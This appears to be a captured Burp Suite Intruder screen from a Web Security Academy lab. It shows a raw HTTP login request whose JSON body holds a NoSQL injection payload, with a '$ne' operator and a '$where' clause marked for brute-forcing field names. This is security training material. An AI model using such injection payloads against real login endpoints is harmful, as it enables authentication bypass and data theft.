 ?
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
3 Cookie: session=8OtpjndNBNbDLUNbvmm3yQi9sfIbmChK
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"}, "$where": "Object.keys(this)[1].match('^.{§§}§§.*')"}